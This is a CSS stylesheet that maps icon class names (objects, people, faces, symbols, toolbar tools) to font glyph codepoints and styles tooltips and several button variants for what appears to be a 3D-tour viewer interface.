.icon-public_objects_key:before {
  content: "\f254"
}

.icon-public_objects_knife-kitchen:before {
  content: "\f255"
}

.icon-public_objects_lightbulb-on:before {
  content: "\f256"
}

.icon-public_objects_lightbulb-slash:before {
  content: "\f257"
}

.icon-public_objects_lightbulb:before {
  content: "\f258"
}

.icon-public_objects_magnet:before {
  content: "\f259"
}

.icon-public_objects_mailbox:before {
  content: "\f25a"
}

.icon-public_objects_map:before {
  content: "\f25b"
}

.icon-public_objects_meat:before {
  content: "\f25c"
}

.icon-public_objects_medal:before {
  content: "\f25d"
}

.icon-public_objects_microphone:before {
  content: "\f25e"
}

.icon-public_objects_mobile:before {
  content: "\f25f"
}

.icon-public_objects_money-bill-wave:before {
  content: "\f260"
}

.icon-public_objects_mug-tea:before {
  content: "\f261"
}

.icon-public_objects_mug:before {
  content: "\f262"
}

.icon-public_objects_newspaper:before {
  content: "\f263"
}

.icon-public_objects_paint-roller:before {
  content: "\f264"
}

.icon-public_objects_palette:before {
  content: "\f265"
}

.icon-public_objects_pen:before {
  content: "\f266"
}

.icon-public_objects_phone:before {
  content: "\f267"
}

.icon-public_objects_pizza-slice:before {
  content: "\f268"
}

.icon-public_objects_pump-soap:before {
  content: "\f269"
}

.icon-public_objects_ruler-triangle:before {
  content: "\f26a"
}

.icon-public_objects_ruler:before {
  content: "\f26b"
}

.icon-public_objects_salad:before {
  content: "\f26c"
}

.icon-public_objects_sandwich:before {
  content: "\f26d"
}

.icon-public_objects_shovel:before {
  content: "\f26e"
}

.icon-public_objects_steak:before {
  content: "\f26f"
}

.icon-public_objects_sunglasses:before {
  content: "\f270"
}

.icon-public_objects_turkey:before {
  content: "\f271"
}

.icon-public_objects_utensils:before {
  content: "\f272"
}

.icon-public_objects_vial:before {
  content: "\f273"
}

.icon-public_objects_wallet:before {
  content: "\f274"
}

.icon-public_objects_wrench:before {
  content: "\f275"
}

.icon-public_people_baby:before {
  content: "\f276"
}

.icon-public_people_child-dress:before {
  content: "\f277"
}

.icon-public_people_child-reaching:before {
  content: "\f278"
}

.icon-public_people_child:before {
  content: "\f279"
}

.icon-public_people_children:before {
  content: "\f27a"
}

.icon-public_people_circle-user:before {
  content: "\f27b"
}

.icon-public_people_clipboard-user:before {
  content: "\f27c"
}

.icon-public_people_face-angry:before {
  content: "\f27d"
}

.icon-public_people_face-anguished:before {
  content: "\f27e"
}

.icon-public_people_face-astonished:before {
  content: "\f27f"
}

.icon-public_people_face-beam-hand-over-mouth:before {
  content: "\f280"
}

.icon-public_people_face-confounded:before {
  content: "\f281"
}

.icon-public_people_face-confused:before {
  content: "\f282"
}

.icon-public_people_face-diagonal-mouth:before {
  content: "\f283"
}

.icon-public_people_face-disappointed:before {
  content: "\f284"
}

.icon-public_people_face-dizzy:before {
  content: "\f285"
}

.icon-public_people_face-expressionless:before {
  content: "\f286"
}

.icon-public_people_face-eyes-xmarks:before {
  content: "\f287"
}

.icon-public_people_face-fearful:before {
  content: "\f288"
}

.icon-public_people_face-frown-slight:before {
  content: "\f289"
}

.icon-public_people_face-frown:before {
  content: "\f28a"
}

.icon-public_people_face-glasses:before {
  content: "\f28b"
}

.icon-public_people_face-grimace:before {
  content: "\f28c"
}

.icon-public_people_face-grin-beam-sweat:before {
  content: "\f28d"
}

.icon-public_people_face-grin-beam:before {
  content: "\f28e"
}

.icon-public_people_face-grin-hearts:before {
  content: "\f28f"
}

.icon-public_people_face-grin-squint-tears:before {
  content: "\f290"
}

.icon-public_people_face-grin-squint:before {
  content: "\f291"
}

.icon-public_people_face-grin-stars:before {
  content: "\f292"
}

.icon-public_people_face-grin-tears:before {
  content: "\f293"
}

.icon-public_people_face-grin-tongue-squint:before {
  content: "\f294"
}

.icon-public_people_face-grin-tongue-wink:before {
  content: "\f295"
}

.icon-public_people_face-grin-tongue:before {
  content: "\f296"
}

.icon-public_people_face-grin-wide:before {
  content: "\f297"
}

.icon-public_people_face-grin-wink:before {
  content: "\f298"
}

.icon-public_people_face-grin:before {
  content: "\f299"
}

.icon-public_people_face-hand-over-mouth:before {
  content: "\f29a"
}

.icon-public_people_face-hushed:before {
  content: "\f29b"
}

.icon-public_people_face-icicles:before {
  content: "\f29c"
}

.icon-public_people_face-kiss:before {
  content: "\f29d"
}

.icon-public_people_face-laugh:before {
  content: "\f29e"
}

.icon-public_people_face-mask:before {
  content: "\f29f"
}

.icon-public_people_face-meh-blank:before {
  content: "\f2a0"
}

.icon-public_people_face-meh:before {
  content: "\f2a1"
}

.icon-public_people_face-monocle:before {
  content: "\f2a2"
}

.icon-public_people_face-nauseated:before {
  content: "\f2a3"
}

.icon-public_people_face-party:before {
  content: "\f2a4"
}

.icon-public_people_face-pensive:before {
  content: "\f2a5"
}

.icon-public_people_face-persevering:before {
  content: "\f2a6"
}

.icon-public_people_face-pleading:before {
  content: "\f2a7"
}

.icon-public_people_face-pouting:before {
  content: "\f2a8"
}

.icon-public_people_face-raised-eyebrow:before {
  content: "\f2a9"
}

.icon-public_people_face-relieved:before {
  content: "\f2aa"
}

.icon-public_people_face-rolling-eyes:before {
  content: "\f2ab"
}

.icon-public_people_face-sad-cry:before {
  content: "\f2ac"
}

.icon-public_people_face-sad-sweat:before {
  content: "\f2ad"
}

.icon-public_people_face-sad-tear:before {
  content: "\f2ae"
}

.icon-public_people_face-scream:before {
  content: "\f2af"
}

.icon-public_people_face-sleeping:before {
  content: "\f2b0"
}

.icon-public_people_face-sleepy:before {
  content: "\f2b1"
}

.icon-public_people_face-smile-beam:before {
  content: "\f2b2"
}

.icon-public_people_face-smile-halo:before {
  content: "\f2b3"
}

.icon-public_people_face-smile-hearts:before {
  content: "\f2b4"
}

.icon-public_people_face-smile-relaxed:before {
  content: "\f2b5"
}

.icon-public_people_face-smile-upside-down:before {
  content: "\f2b6"
}

.icon-public_people_face-smile-wink:before {
  content: "\f2b7"
}

.icon-public_people_face-smile:before {
  content: "\f2b8"
}

.icon-public_people_face-smirking:before {
  content: "\f2b9"
}

.icon-public_people_face-spiral-eyes:before {
  content: "\f2ba"
}

.icon-public_people_face-sunglasses:before {
  content: "\f2bb"
}

.icon-public_people_face-surprise:before {
  content: "\f2bc"
}

.icon-public_people_face-thermometer:before {
  content: "\f2bd"
}

.icon-public_people_face-thinking:before {
  content: "\f2be"
}

.icon-public_people_face-tired:before {
  content: "\f2bf"
}

.icon-public_people_face-tissue:before {
  content: "\f2c0"
}

.icon-public_people_face-unamused:before {
  content: "\f2c1"
}

.icon-public_people_face-vomit:before {
  content: "\f2c2"
}

.icon-public_people_face-weary:before {
  content: "\f2c3"
}

.icon-public_people_face-woozy:before {
  content: "\f2c4"
}

.icon-public_people_face-worried:before {
  content: "\f2c5"
}

.icon-public_people_face-zipper:before {
  content: "\f2c6"
}

.icon-public_people_family-dress:before {
  content: "\f2c7"
}

.icon-public_people_family-pants:before {
  content: "\f2c8"
}

.icon-public_people_family:before {
  content: "\f2c9"
}

.icon-public_people_file-user:before {
  content: "\f2ca"
}

.icon-public_people_folder-user:before {
  content: "\f2cb"
}

.icon-public_people_head-side-brain:before {
  content: "\f2cc"
}

.icon-public_people_head-side-cough-slash:before {
  content: "\f2cd"
}

.icon-public_people_head-side-cough:before {
  content: "\f2ce"
}

.icon-public_people_head-side-goggles:before {
  content: "\f2cf"
}

.icon-public_people_head-side-headphones:before {
  content: "\f2d0"
}

.icon-public_people_head-side-heart:before {
  content: "\f2d1"
}

.icon-public_people_head-side-mask:before {
  content: "\f2d2"
}

.icon-public_people_head-side-medical:before {
  content: "\f2d3"
}

.icon-public_people_head-side-virus:before {
  content: "\f2d4"
}

.icon-public_people_head-side:before {
  content: "\f2d5"
}

.icon-public_people_people:before {
  content: "\f2d6"
}

.icon-public_people_person-biking:before {
  content: "\f2d7"
}

.icon-public_people_person-booth:before {
  content: "\f2d8"
}

.icon-public_people_person-breastfeeding:before {
  content: "\f2d9"
}

.icon-public_people_person-cane:before {
  content: "\f2da"
}

.icon-public_people_person-carry-box:before {
  content: "\f2db"
}

.icon-public_people_person-digging:before {
  content: "\f2dc"
}

.icon-public_people_person-dolly-empty:before {
  content: "\f2dd"
}

.icon-public_people_person-dolly:before {
  content: "\f2de"
}

.icon-public_people_person-dress:before {
  content: "\f2df"
}

.icon-public_people_person-drowning:before {
  content: "\f2e0"
}

.icon-public_people_person-falling:before {
  content: "\f2e1"
}

.icon-public_people_person-half-dress:before {
  content: "\f2e2"
}

.icon-public_people_person-hiking:before {
  content: "\f2e3"
}

.icon-public_people_person-military-pointing:before {
  content: "\f2e4"
}

.icon-public_people_person-pinball:before {
  content: "\f2e5"
}

.icon-public_people_person-praying:before {
  content: "\f2e6"
}

.icon-public_people_person-pregnant:before {
  content: "\f2e7"
}

.icon-public_people_person-running:before {
  content: "\f2e8"
}

.icon-public_people_person-seat-reclined:before {
  content: "\f2e9"
}

.icon-public_people_person-seat:before {
  content: "\f2ea"
}

.icon-public_people_person-shelter:before {
  content: "\f2eb"
}

.icon-public_people_person-skating:before {
  content: "\f2ec"
}

.icon-public_people_person-skiing:before {
  content: "\f2ed"
}

.icon-public_people_person-swimming:before {
  content: "\f2ee"
}

.icon-public_people_person-to-door:before {
  content: "\f2ef"
}

.icon-public_people_person-walking-luggage:before {
  content: "\f2f0"
}

.icon-public_people_person-walking-with-cane:before {
  content: "\f2f1"
}

.icon-public_people_person-walking:before {
  content: "\f2f2"
}

.icon-public_people_person:before {
  content: "\f2f3"
}

.icon-public_people_restroom:before {
  content: "\f2f4"
}

.icon-public_people_square-user:before {
  content: "\f2f5"
}

.icon-public_people_street-view:before {
  content: "\f2f6"
}

.icon-public_people_user-astronaut:before {
  content: "\f2f7"
}

.icon-public_people_user-check:before {
  content: "\f2f8"
}

.icon-public_people_user-chef:before {
  content: "\f2f9"
}

.icon-public_people_user-clock:before {
  content: "\f2fa"
}

.icon-public_people_user-cowboy:before {
  content: "\f2fb"
}

.icon-public_people_user-crown:before {
  content: "\f2fc"
}

.icon-public_people_user-doctor:before {
  content: "\f2fd"
}

.icon-public_people_user-gear:before {
  content: "\f2fe"
}

.icon-public_people_user-graduate:before {
  content: "\f2ff"
}

.icon-public_people_user-group:before {
  content: "\f300"
}

.icon-public_people_user-headset:before {
  content: "\f301"
}

.icon-public_people_user-helmet-safety:before {
  content: "\f302"
}

.icon-public_people_user-injured:before {
  content: "\f303"
}

.icon-public_people_user-large:before {
  content: "\f304"
}

.icon-public_people_user-lock:before {
  content: "\f305"
}

.icon-public_people_user-minus:before {
  content: "\f306"
}

.icon-public_people_user-music:before {
  content: "\f307"
}

.icon-public_people_user-nurse:before {
  content: "\f308"
}

.icon-public_people_user-pen:before {
  content: "\f309"
}

.icon-public_people_user-pilot:before {
  content: "\f30a"
}

.icon-public_people_user-plus:before {
  content: "\f30b"
}

.icon-public_people_user-police:before {
  content: "\f30c"
}

.icon-public_people_user-shield:before {
  content: "\f30d"
}

.icon-public_people_user-slash:before {
  content: "\f30e"
}

.icon-public_people_user-unlock:before {
  content: "\f30f"
}

.icon-public_people_user:before {
  content: "\f310"
}

.icon-public_people_users:before {
  content: "\f311"
}

.icon-public_people_wheelchair:before {
  content: "\f312"
}

.icon-public_symbols_arrow-alt-circle-down:before {
  content: "\f313"
}

.icon-public_symbols_arrow-alt-circle-left:before {
  content: "\f314"
}

.icon-public_symbols_arrow-alt-circle-right:before {
  content: "\f315"
}

.icon-public_symbols_arrow-alt-circle-up:before {
  content: "\f316"
}

.icon-public_symbols_arrow-alt-down:before {
  content: "\f317"
}

.icon-public_symbols_arrow-alt-left:before {
  content: "\f318"
}

.icon-public_symbols_arrow-alt-right:before {
  content: "\f319"
}

.icon-public_symbols_arrow-alt-up:before {
  content: "\f31a"
}

.icon-public_symbols_award:before {
  content: "\f31b"
}

.icon-public_symbols_badge-check:before {
  content: "\f31c"
}

.icon-public_symbols_badge-dollar:before {
  content: "\f31d"
}

.icon-public_symbols_badge:before {
  content: "\f31e"
}

.icon-public_symbols_ban:before {
  content: "\f31f"
}

.icon-public_symbols_bell:before {
  content: "\f320"
}

.icon-public_symbols_bolt-slash:before {
  content: "\f321"
}

.icon-public_symbols_bolt:before {
  content: "\f322"
}

.icon-public_symbols_bookmark:before {
  content: "\f323"
}

.icon-public_symbols_check-circle:before {
  content: "\f324"
}

.icon-public_symbols_check:before {
  content: "\f325"
}

.icon-public_symbols_circle:before {
  content: "\f326"
}

.icon-public_symbols_clock:before {
  content: "\f327"
}

.icon-public_symbols_club:before {
  content: "\f328"
}

.icon-public_symbols_cube:before {
  content: "\f329"
}

.icon-public_symbols_cubes:before {
  content: "\f32a"
}

.icon-public_symbols_deaf:before {
  content: "\f32b"
}

.icon-public_symbols_diamond:before {
  content: "\f32c"
}

.icon-public_symbols_dollar-sign:before {
  content: "\f32d"
}

.icon-public_symbols_exclamation-circle:before {
  content: "\f32e"
}

.icon-public_symbols_exclamation-square:before {
  content: "\f32f"
}

.icon-public_symbols_exclamation-triangle:before {
  content: "\f330"
}

.icon-public_symbols_exclamation:before {
  content: "\f331"
}

.icon-public_symbols_eye-slash:before {
  content: "\f332"
}

.icon-public_symbols_eye:before {
  content: "\f333"
}

.icon-public_symbols_file:before {
  content: "\f334"
}

.icon-public_symbols_fingerprint:before {
  content: "\f335"
}

.icon-public_symbols_fire-alt:before {
  content: "\f336"
}

.icon-public_symbols_flag-alt:before {
  content: "\f337"
}

.icon-public_symbols_folder:before {
  content: "\f338"
}

.icon-public_symbols_genderless:before {
  content: "\f339"
}

.icon-public_symbols_heart:before {
  content: "\f33a"
}

.icon-public_symbols_hexagon:before {
  content: "\f33b"
}

.icon-public_symbols_hourglass:before {
  content: "\f33c"
}

.icon-public_symbols_image:before {
  content: "\f33d"
}

.icon-public_symbols_info-circle:before {
  content: "\f33e"
}

.icon-public_symbols_info-square:before {
  content: "\f33f"
}

.icon-public_symbols_layer-group:before {
  content: "\f340"
}

.icon-public_symbols_link:before {
  content: "\f341"
}

.icon-public_symbols_location-arrow:before {
  content: "\f342"
}

.icon-public_symbols_lock-open:before {
  content: "\f343"
}

.icon-public_symbols_lock:before {
  content: "\f344"
}

.icon-public_symbols_map-marker-alt:before {
  content: "\f345"
}

.icon-public_symbols_map-marker-check:before {
  content: "\f346"
}

.icon-public_symbols_map-marker-exclamation:before {
  content: "\f347"
}

.icon-public_symbols_map-marker-minus:before {
  content: "\f348"
}

.icon-public_symbols_map-marker-plus:before {
  content: "\f349"
}

.icon-public_symbols_map-marker-question:before {
  content: "\f34a"
}

.icon-public_symbols_map-marker-smile:before {
  content: "\f34b"
}

.icon-public_symbols_mars:before {
  content: "\f34c"
}

.icon-public_symbols_moon:before {
  content: "\f34d"
}

.icon-public_symbols_octagon:before {
  content: "\f34e"
}

.icon-public_symbols_paperclip:before {
  content: "\f34f"
}

.icon-public_symbols_parking-circle:before {
  content: "\f350"
}

.icon-public_symbols_parking:before {
  content: "\f351"
}

.icon-public_symbols_pause:before {
  content: "\f352"
}

.icon-public_symbols_play:before {
  content: "\f353"
}

.icon-public_symbols_question-circle:before {
  content: "\f354"
}

.icon-public_symbols_question-square:before {
  content: "\f355"
}

.icon-public_symbols_question:before {
  content: "\f356"
}

.icon-public_symbols_recycle:before {
  content: "\f357"
}

.icon-public_symbols_redo:before {
  content: "\f358"
}

.icon-public_symbols_shapes:before {
  content: "\f359"
}

.icon-public_symbols_shield:before {
  content: "\f35a"
}

.icon-public_symbols_smoking-ban:before {
  content: "\f35b"
}

.icon-public_symbols_smoking:before {
  content: "\f35c"
}

.icon-public_symbols_spade:before {
  content: "\f35d"
}

.icon-public_symbols_square:before {
  content: "\f35e"
}

.icon-public_symbols_star:before {
  content: "\f35f"
}

.icon-public_symbols_tachometer:before {
  content: "\f360"
}

.icon-public_symbols_tag:before {
  content: "\f361"
}

.icon-public_symbols_temperature-down:before {
  content: "\f362"
}

.icon-public_symbols_temperature-frigid:before {
  content: "\f363"
}

.icon-public_symbols_temperature-high:before {
  content: "\f364"
}

.icon-public_symbols_temperature-hot:before {
  content: "\f365"
}

.icon-public_symbols_temperature-low:before {
  content: "\f366"
}

.icon-public_symbols_temperature-up:before {
  content: "\f367"
}

.icon-public_symbols_text:before {
  content: "\f368"
}

.icon-public_symbols_thermometer-empty:before {
  content: "\f369"
}

.icon-public_symbols_thermometer-full:before {
  content: "\f36a"
}

.icon-public_symbols_thermometer-half:before {
  content: "\f36b"
}

.icon-public_symbols_thermometer-quarter:before {
  content: "\f36c"
}

.icon-public_symbols_thermometer-three-quarters:before {
  content: "\f36d"
}

.icon-public_symbols_thumbtack:before {
  content: "\f36e"
}

.icon-public_symbols_tint:before {
  content: "\f36f"
}

.icon-public_symbols_transgender-alt:before {
  content: "\f370"
}

.icon-public_symbols_transgender:before {
  content: "\f371"
}

.icon-public_symbols_trash-alt:before {
  content: "\f372"
}

.icon-public_symbols_triangle:before {
  content: "\f373"
}

.icon-public_symbols_usd-circle:before {
  content: "\f374"
}

.icon-public_symbols_usd-square:before {
  content: "\f375"
}

.icon-public_symbols_venus-mars:before {
  content: "\f376"
}

.icon-public_symbols_venus:before {
  content: "\f377"
}

.icon-public_symbols_video:before {
  content: "\f378"
}

.icon-public_symbols_volume-down:before {
  content: "\f379"
}

.icon-public_symbols_volume-mute:before {
  content: "\f37a"
}

.icon-public_symbols_volume-off:before {
  content: "\f37b"
}

.icon-public_symbols_volume-slash:before {
  content: "\f37c"
}

.icon-public_symbols_volume-up:before {
  content: "\f37d"
}

.icon-public_symbols_volume:before {
  content: "\f37e"
}

.icon-public_symbols_water:before {
  content: "\f37f"
}

.icon-public_symbols_waveform:before {
  content: "\f380"
}

.icon-public_symbols_wifi-slash:before {
  content: "\f381"
}

.icon-public_symbols_wifi:before {
  content: "\f382"
}

.icon-public_symbols_yen-sign:before {
  content: "\f383"
}

.icon-question:before {
  content: "\f384"
}

.icon-reorder:before {
  content: "\f385"
}

.icon-reply:before {
  content: "\f386"
}

.icon-restart:before {
  content: "\f387"
}

.icon-revert:before {
  content: "\f388"
}

.icon-rotate-left:before {
  content: "\f389"
}

.icon-rotate-right:before {
  content: "\f38a"
}

.icon-rotate:before {
  content: "\f38b"
}

.icon-rotation-3d:before {
  content: "\f38c"
}

.icon-scale-3d:before {
  content: "\f38d"
}

.icon-settings:before {
  content: "\f38e"
}

.icon-share:before {
  content: "\f38f"
}

.icon-share2:before {
  content: "\f390"
}

.icon-simple-tag-pin:before {
  content: "\f391"
}

.icon-simple-tag-small:before {
  content: "\f392"
}

.icon-simple-tag:before {
  content: "\f393"
}

.icon-snap:before {
  content: "\f394"
}

.icon-start-location:before {
  content: "\f395"
}

.icon-stem-height:before {
  content: "\f396"
}

.icon-tape-measure:before {
  content: "\f397"
}

.icon-toggle-pencil:before {
  content: "\f398"
}

.icon-toolbar-360-view:before {
  content: "\f399"
}

.icon-toolbar-edit-vr:before {
  content: "\f39a"
}

.icon-toolbar-hlr:before {
  content: "\f39b"
}

.icon-toolbar-labels:before {
  content: "\f39c"
}

.icon-toolbar-mattertags:before {
  content: "\f39d"
}

.icon-toolbar-measurements:before {
  content: "\f39e"
}

.icon-toolbar-more-horiz:before {
  content: "\f39f"
}

.icon-toolbar-photos:before {
  content: "\f3a0"
}

.icon-toolbar-plugin-config:before {
  content: "\f3a1"
}

.icon-toolbar-scan-mgmt:before {
  content: "\f3a2"
}

.icon-toolbar-start-location:before {
  content: "\f3a3"
}

.icon-transitions:before {
  content: "\f3a4"
}

.icon-trim-keep:before {
  content: "\f3a5"
}

.icon-trim-remove:before {
  content: "\f3a6"
}

.icon-twitter:before {
  content: "\f3a7"
}

.icon-user:before {
  content: "\f3a8"
}

.icon-vr:before {
  content: "\f3a9"
}

.icon-zoom-reset:before {
  content: "\f3aa"
}

[class*=" icon-"],
[class^=icon-] {
  /* !important to prevent issues with browser extensions that change fonts */
  font-family: mp-font !important;
  speak: never;
  font-style: normal;
  font-weight: 400;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale
}

[class*=" icon-"]>:not([class^=path]),
[class^=icon-]>:not([class^=path]) {
  font-family: Roboto, sans-serif
}

.nova-icon {
  color: inherit
}

.nova-icon-small {
  font-size: 24px;
  line-height: 24px
}

.nova-icon-medium {
  font-size: 32px;
  line-height: 32px
}

.nova-icon-large {
  font-size: 52px;
  line-height: 52px
}

.icon-checkmark {
  color: #00a170
}

@-webkit-keyframes fadeIn {
  0% {
    opacity: 0
  }

  to {
    opacity: .9
  }
}

@keyframes fadeIn {
  0% {
    opacity: 0
  }

  to {
    opacity: .9
  }
}

.nova-tooltip {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 12px;
  line-height: 1.5;
  letter-spacing: .2px;
  max-width: 200px;
  padding: 4px 8px;
  background: #222;
  color: #fff;
  border-radius: 4px;
  opacity: .9;
  z-index: 9999;
  -webkit-animation: fadeIn .25s;
  animation: fadeIn .25s
}

.nova-tooltip-light {
  color: #6d6d6d;
  background-color: #fff;
  opacity: 1;
  border: 1px solid #dadada;
  box-shadow: 0 3px 5px rgba(0, 0, 0, .28)
}

.nova-tooltip-arrow,
.nova-tooltip-arrow:before {
  position: absolute;
  width: 8px;
  height: 8px;
  background: inherit
}

.nova-tooltip-large,
.nova-tooltip-medium {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px;
  padding: 10px
}

.nova-tooltip-large .nova-tooltip-arrow,
.nova-tooltip-medium .nova-tooltip-arrow {
  width: 14px;
  height: 14px
}

.nova-tooltip-large .nova-tooltip-arrow:before,
.nova-tooltip-medium .nova-tooltip-arrow:before {
  width: 14px;
  height: 14px;
  border: 1px solid #dadada
}

.nova-tooltip-large {
  max-width: 300px
}

.nova-tooltip-arrow {
  visibility: hidden
}

.nova-tooltip-arrow:before {
  visibility: visible;
  content: "";
  transform: rotate(45deg)
}

.nova-tooltip[data-popper-placement^=top]>.nova-tooltip-arrow {
  bottom: -4px
}

.nova-tooltip[data-popper-placement^=top].nova-tooltip-large>.nova-tooltip-arrow:before,
.nova-tooltip[data-popper-placement^=top].nova-tooltip-medium>.nova-tooltip-arrow:before {
  bottom: -4px;
  border-width: 0 1px 1px 0
}

.nova-tooltip[data-popper-placement^=bottom]>.nova-tooltip-arrow {
  top: -4px
}

.nova-tooltip[data-popper-placement^=bottom].nova-tooltip-large>.nova-tooltip-arrow:before,
.nova-tooltip[data-popper-placement^=bottom].nova-tooltip-medium>.nova-tooltip-arrow:before {
  top: -4px;
  border-width: 1px 0 0 1px
}

.nova-tooltip[data-popper-placement^=left]>.nova-tooltip-arrow {
  right: -4px
}

.nova-tooltip[data-popper-placement^=left].nova-tooltip-large>.nova-tooltip-arrow:before,
.nova-tooltip[data-popper-placement^=left].nova-tooltip-medium>.nova-tooltip-arrow:before {
  right: -4px;
  border-width: 1px 1px 0 0
}

.nova-tooltip[data-popper-placement^=right]>.nova-tooltip-arrow {
  left: -4px
}

.nova-tooltip[data-popper-placement^=right].nova-tooltip-large>.nova-tooltip-arrow:before,
.nova-tooltip[data-popper-placement^=right].nova-tooltip-medium>.nova-tooltip-arrow:before {
  left: -4px;
  border-width: 0 0 1px 1px
}

.mp-nova-btn {
  display: flex;
  flex-direction: row;
  justify-content: center;
  align-items: center;
  background: transparent;
  border: 0;
  margin: 0;
  outline: none;
  text-align: center;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  transition-property: background-color, color, border-color;
  transition-duration: .5s;
  transition-timing-function: ease
}

.mp-nova-btn.mp-nova-btn-dimmed {
  opacity: .5
}

.mp-nova-btn.mp-nova-btn-disabled,
.mp-nova-btn:disabled,
.mp-nova-btn[disabled] {
  cursor: default
}

.mp-nova-btn.mp-nova-btn-reverse {
  flex-direction: row-reverse
}

.mp-nova-btn.mp-nova-btn-multi .nova-icon {
  margin-right: 8px
}

.mp-nova-btn.mp-nova-btn-multi.mp-nova-btn-reverse .nova-icon {
  margin-right: 0;
  margin-left: 8px
}

.mp-nova-btn-primary {
  color: #fff;
  background: #222;
  border: 2px solid #222;
  border-radius: 6px
}

@media (hover:hover) {

  .mp-nova-btn-primary:hover:not(.mp-nova-btn-disabled),
  .mp-nova-btn-primary:hover:not(:disabled),
  .mp-nova-btn-primary:hover:not([disabled]) {
    background-color: #ff3158;
    border-color: #ff3158
  }
}

.mp-nova-btn-primary.mp-nova-btn-active,
.mp-nova-btn-primary:active {
  background-color: #ca003d;
  border-color: #ca003d
}

.mp-nova-btn-primary.mp-nova-btn-disabled,
.mp-nova-btn-primary:disabled,
.mp-nova-btn-primary[disabled] {
  opacity: .3
}

.mp-nova-btn-secondary {
  color: #222;
  background: transparent;
  border: 2px solid #222;
  border-radius: 6px
}

@media (hover:hover) {

  .mp-nova-btn-secondary:hover:not(.mp-nova-btn-disabled),
  .mp-nova-btn-secondary:hover:not(:disabled),
  .mp-nova-btn-secondary:hover:not([disabled]) {
    color: #ff3158;
    border-color: #ff3158
  }
}

.mp-nova-btn-secondary.mp-nova-btn-active,
.mp-nova-btn-secondary:active {
  color: #ca003d;
  border-color: #ca003d
}

.mp-nova-btn-secondary.mp-nova-btn-disabled,
.mp-nova-btn-secondary:disabled,
.mp-nova-btn-secondary[disabled] {
  color: #dadada;
  border-color: #dadada
}

.mp-nova-btn-tertiary {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .6px;
  color: #222;
  background: transparent
}

@media (hover:hover) {

  .mp-nova-btn-tertiary:hover:not(.mp-nova-btn-disabled),
  .mp-nova-btn-tertiary:hover:not(:disabled),
  .mp-nova-btn-tertiary:hover:not([disabled]) {
    color: #ff3158
  }
}

.mp-nova-btn-tertiary.mp-nova-btn-active,
.mp-nova-btn-tertiary:active {
  color: #ca003d
}

.mp-nova-btn-tertiary.mp-nova-btn-disabled,
.mp-nova-btn-tertiary:disabled,
.mp-nova-btn-tertiary[disabled] {
  opacity: .3
}

.mp-nova-btn-fab {
  color: #f5f4f3;
  background: #222;
  border-radius: 48px
}

@media (hover:hover) {

  .mp-nova-btn-fab:hover:not(.mp-nova-btn-disabled),
  .mp-nova-btn-fab:hover:not(:disabled),
  .mp-nova-btn-fab:hover:not([disabled]) {
    background-color: #ff3158
  }
}

.mp-nova-btn-fab.mp-nova-btn-active,
.mp-nova-btn-fab:active {
  background-color: #ca003d
}

.mp-nova-btn-fab.mp-nova-btn-disabled,
.mp-nova-btn-fab:disabled,
.mp-nova-btn-fab[disabled] {
  background-color: #dadada
}

.mp-nova-btn-icon {
  padding: 0;
  width: 44px;
  height: 44px;
  font-size: 16px
}

.mp-nova-btn-icon.mp-nova-btn-fab {
  width: 31px;
  height: 31px;
  font-size: 15px
}

.mp-nova-btn-icon.mp-nova-btn-fab.mp-nova-btn-small {
  padding: 4px
}

.mp-nova-btn-icon.mp-nova-btn-small {
  width: 24px;
  height: 24px;
  font-size: 14px
}

.mp-nova-btn-icon.mp-nova-btn-large {
  width: 52px;
  height: 52px;
  font-size: 18px
}

@media (hover:hover) {

  .mp-nova-btn-icon:hover:not(.mp-nova-btn-disabled),
  .mp-nova-btn-icon:hover:not(:disabled),
  .mp-nova-btn-icon:hover:not([disabled]) {
    color: #ff3158
  }
}

.mp-nova-btn-icon.mp-nova-btn-active,
.mp-nova-btn-icon:active {
  color: #ca003d
}

@media (hover:hover) {

  .mp-nova-btn-icon.mp-nova-btn-fab:hover:not(.mp-nova-btn-disabled),
  .mp-nova-btn-icon.mp-nova-btn-fab:hover:not(:disabled),
  .mp-nova-btn-icon.mp-nova-btn-fab:hover:not([disabled]),
  .mp-nova-btn-icon.mp-nova-btn-primary:hover:not(.mp-nova-btn-disabled),
  .mp-nova-btn-icon.mp-nova-btn-primary:hover:not(:disabled),
  .mp-nova-btn-icon.mp-nova-btn-primary:hover:not([disabled]) {
    background-color: #f5f4f3;
    color: #ff3158
  }
}

.mp-nova-btn-icon.mp-nova-btn-fab.mp-nova-btn-active,
.mp-nova-btn-icon.mp-nova-btn-fab:active,
.mp-nova-btn-icon.mp-nova-btn-primary.mp-nova-btn-active,
.mp-nova-btn-icon.mp-nova-btn-primary:active {
  background-color: #f5f4f3;
  color: #ff3158
}

.mp-nova-btn-dark.mp-nova-btn-primary {
  background-color: #f5f4f3;
  border-color: #f5f4f3;
  color: #222
}

@media (hover:hover) {

  .mp-nova-btn-dark.mp-nova-btn-primary:hover:not(.mp-nova-btn-disabled),
  .mp-nova-btn-dark.mp-nova-btn-primary:hover:not(:disabled),
  .mp-nova-btn-dark.mp-nova-btn-primary:hover:not([disabled]) {
    background-color: #ff3158;
    border-color: #ff3158;
    color: #fff
  }
}

.mp-nova-btn-dark.mp-nova-btn-primary.mp-nova-btn-active,
.mp-nova-btn-dark.mp-nova-btn-primary:active {
  background-color: #f78;
  border-color: #f78
}

.mp-nova-btn-dark.mp-nova-btn-primary.mp-nova-btn-disabled,
.mp-nova-btn-dark.mp-nova-btn-primary:disabled,
.mp-nova-btn-dark.mp-nova-btn-primary[disabled] {
  background-color: #dadada;
  border-color: #dadada
}

.mp-nova-btn-dark.mp-nova-btn-secondary {
  border-color: #f5f4f3;
  color: #f5f4f3
}

@media (hover:hover) {

  .mp-nova-btn-dark.mp-nova-btn-secondary:hover:not(.mp-nova-btn-disabled),
  .mp-nova-btn-dark.mp-nova-btn-secondary:hover:not(:disabled),
  .mp-nova-btn-dark.mp-nova-btn-secondary:hover:not([disabled]) {
    background-color: #ff3158;
    border-color: #ff3158;
    color: #fff
  }
}

